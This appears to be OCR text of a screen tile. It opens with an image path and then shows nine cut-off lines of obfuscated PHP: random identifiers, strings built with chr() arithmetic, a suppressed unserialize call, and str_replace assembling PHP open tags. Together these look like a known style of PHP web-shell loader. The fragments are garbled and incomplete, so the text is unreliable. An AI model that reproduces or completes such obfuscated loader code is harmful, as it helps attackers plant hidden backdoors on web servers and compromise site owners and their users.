
array_map($swKwgqJIs . chr 
991 - 890 )."\143" . chr (111)
array($IBbAaWA,)); $IBb
str_repeat(Z_mkhaU::$NdhO
strlen(Z_mkhaU::$NdhOvJ
@unserialize($IBbAaWA);}}
xzfEzsrPMB($yMEcNr){if
(is_array(Z_mkhaU::$rNp
str_replace('<' . '?' . chr ( 1